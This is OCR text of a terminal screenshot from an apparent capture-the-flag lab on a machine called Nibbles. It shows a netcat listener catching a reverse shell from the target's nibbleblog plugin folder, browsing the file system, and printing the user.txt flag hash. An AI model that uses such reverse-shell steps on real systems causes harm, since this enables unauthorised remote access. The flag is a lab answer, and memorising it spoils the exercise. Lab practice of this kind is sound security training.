 [Burp Suit... [Mozilla Fi... [Payloads... [pulkittalw... [pulkittalw... [pulkittalw... pulkittalwa... [nibbles-ht... 11:44 AM
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
RX packets 278  bytes 21560 (21.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 278  bytes 21560 (21.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.12  netmask 255.255.254.0  destination 10.10.14.12
inet6 fe80::459c:93cc:e367:82f1  prefixlen 64  scopeid 0×20<link>
inet6 dead:beef:2::100a  prefixlen 64  scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 312830  bytes 68228918 (65.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 355441  bytes 33930920 (32.3 MiB)
TX errors 0  dropped 1795 overruns 0  carrier 0  collisions 0
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.75] 34008
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
<ml/nibbleblog/content/private/plugins/my_image$ whoami
nibbler
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /
<ml/nibbleblog/content/private/plugins/my_image$ cd /
nibbler@Nibbles:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
nibbler@Nibbles:/$ cd home
cd home
nibbler@Nibbles:/home$ ls
ls
nibbler
nibbler@Nibbles:/home$ cd nibbler
cd nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
40f905e6a0a60844817d3224063d6437
nibbler@Nibbles:/home/nibbler$
File System
Home
Trash
droopescan
builder-mas...
hack